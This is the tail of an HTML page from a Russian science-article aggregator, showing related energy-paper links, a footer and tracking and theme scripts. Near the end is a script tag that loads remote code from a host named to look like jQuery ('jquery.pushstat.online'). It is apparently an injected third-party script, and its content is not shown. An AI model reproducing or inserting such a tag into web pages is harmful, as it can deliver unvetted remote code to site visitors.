<a href="/category/energy" class="td-post-category">Энергетика</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/energy/utilizacia-othodov-atomnoi-energetiki" rel="bookmark" title="Утилизация отходов и экологическая ситуация в атомной энергетике">Утилизация отходов и экологическая ситуация в атомной энергетике</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/energy/synchronous-interconnection-of-russian-and-foreign-power-systems-possible-prospects" rel="bookmark" title="Synchronous interconnection of russian and foreign power systems: possible prospects"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2017/06/june-58-218x150.jpg" srcset="/wp-content/uploads/2017/06/june-58-218x150.jpg 218w, /wp-content/uploads/2017/06/june-58-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Synchronous interconnection of russian and foreign power systems" title="Synchronous interconnection of russian and foreign power systems: possible prospects"></a>
                          </div>
<a href="/category/energy" class="td-post-category">Энергетика</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/energy/synchronous-interconnection-of-russian-and-foreign-power-systems-possible-prospects" rel="bookmark" title="Synchronous interconnection of russian and foreign power systems: possible prospects">Synchronous interconnection of russian and foreign power systems: possible prospects</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/energy/high-voltage-cable-network-of-high-frequency-key-challenges-and-new-perspectives" rel="bookmark" title="High-voltage cable network of high frequency: key challenges and new perspectives"></a>
                          </div>
<a href="/category/energy" class="td-post-category">Энергетика</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/energy/high-voltage-cable-network-of-high-frequency-key-challenges-and-new-perspectives" rel="bookmark" title="High-voltage cable network of high frequency: key challenges and new perspectives">High-voltage cable network of high frequency: key challenges and new perspectives</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/energy/die-aufstellung-des-warmebilanz-fur-dynamischen-unterstutzung-mikroclima" rel="bookmark" title="Die aufstellung des wärmebilanz für dynamischen unterstützung mikroclima"></a>
                          </div>
<a href="/category/energy" class="td-post-category">Энергетика</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/energy/die-aufstellung-des-warmebilanz-fur-dynamischen-unterstutzung-mikroclima" rel="bookmark" title="Die aufstellung des wärmebilanz für dynamischen unterstützung mikroclima">Die aufstellung des wärmebilanz für dynamischen unterstützung mikroclima</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/energy/die-wassertreeings-in-die-isolation" rel="bookmark" title="Die wassertreeings in die isolation"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2017/06/june-55-218x150.jpg" srcset="/wp-content/uploads/2017/06/june-55-218x150.jpg 218w, /wp-content/uploads/2017/06/june-55-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Die wassertreeings in die isolation" title="Die wassertreeings in die isolation"></a>
                          </div>
<a href="/category/energy" class="td-post-category">Энергетика</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/energy/die-wassertreeings-in-die-isolation" rel="bookmark" title="Die wassertreeings in die isolation">Die wassertreeings in die isolation</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_66dd79f20cdbc" data-td_block_id="td_uid_3_66dd79f20cdbc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_3_66dd79f20cdbc" data-td_block_id="td_uid_3_66dd79f20cdbc"><i class="td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="comments" id="comments"></div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              
            </div>
          </div>
        </div>
      </div>
    </article>
    <div class="td-footer-wrapper td-container-wrap td-footer-template-4">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span12"></div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span12">
            <div class="td-footer-info">
              <div class="footer-logo-wrap">
                <a href="/"><img src="/wp-content/uploads/2017/04/logo-footer@2x.png" alt="idaten" title=""></a>
              </div>
              <div class="footer-text-wrap">
                Сайт idaten.ru следует процедурам добровольного урегулирования споров об интеллектуальных правах в соответствии со ст. 15.7 ФЗ-149 «Об информации, информационных технологиях и о защите информации».<br>
                <br>
                Связь с администрацией - <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="59303d382d3c372b2c192038373d3c21772b2c">[email&#160;protected]</a><br>
                <br>
                <br>
                Наш спонсор Сайт с лучшими обзорами наушников и аксессуаров
              </div>
              <div class="footer-social-wrap td-social-style-2"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-sub-footer-container td-container-wrap">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span td-sub-footer-menu">
            <div class="menu-td-demo-footer-menu-container">
              <ul id="menu-td-demo-footer-menu" class="td-subfooter-menu">
                <li id="menu-item-1720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-1720">
                  <a href="/privacy">Политика конфиденциальности</a>
                </li>
                <li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1721">
                  <a href="/contacts">Контакты</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="td-pb-span td-sub-footer-copy">
            © Идатен.ру | Агрегатор научных статей с лучших конференций СНГ 
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">


            document.write("<a href='//www.liveinternet.ru/click' "+
            "target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
            escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
            ";"+Math.random()+
            "' alt='' title='LiveInternet: показано число посетителей за"+
            " сегодня' "+
            "border='0' width='88' height='15'><\/a>")
            </script> 
            
          </div>
        </div>
      </div>
    </div>
  </div> 
  <script type="text/javascript" src="/wp-content/themes/Newspaper/js/tagdiv_theme.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
  <script>


    

        

                (function(){
                        var html_jquery_obj = jQuery('html');

                        if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

                                var path = 'https://idaten.ru/wp-content/themes/Newspaper/style.css';

                                jQuery.get(path, function(data) {

                                        var str_split_separator = '#td_css_split_separator';
                                        var arr_splits = data.split(str_split_separator);
                                        var arr_length = arr_splits.length;

                                        if (arr_length > 1) {

                                                var dir_path = 'https://idaten.ru/wp-content/themes/Newspaper';
                                                var splited_css = '';

                                                for (var i = 0; i < arr_length; i++) {
                                                        if (i > 0) {
                                                                arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
                                                        }
                                                        //jQuery('head').append('<style>' + arr_splits[i] + '');

                                                        var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
                                                                return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
                                                        });

                                                        splited_css += "<style>" + formated_str + "";
                                                }

                                                var td_theme_css = jQuery('link#td-theme-css');

                                                if (td_theme_css.length) {
                                                        td_theme_css.after(splited_css);
                                                }
                                        }
                                });
                        }
                })();

        
        
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"01c49e37c2bf4c7c8ce07f42fa82e32e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
